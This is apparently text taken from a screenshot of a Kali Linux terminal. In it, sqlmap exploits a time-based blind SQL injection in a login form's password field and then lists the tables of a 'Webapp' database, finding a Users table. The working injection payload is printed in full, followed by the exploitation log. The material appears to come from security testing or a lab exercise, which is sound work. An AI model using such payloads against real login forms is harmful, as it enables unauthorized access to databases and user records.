 root@kali: ~
File Actions Edit View Help
root@kali: ~
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=BOuT&password=' AND (SELECT 5535 FROM (SELECT(SLEEP(5)))zWfY)-- jMuV&submit= Login
---
do you want to exploit this SQL injection? [Y/n] y
[18:51:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:51:15] [INFO] fetching tables for database: 'Webapp'
[18:51:15] [INFO] fetching number of tables for database 'Webapp'
[18:51:15] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[18:51:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[18:51:23] [INFO] retrieved:
[18:51:33] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[18:51:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-04272020_0651pm.csv'
[*] ending @ 18:51:46 /2020-04-27/
root@kali:~#
root@kali:~#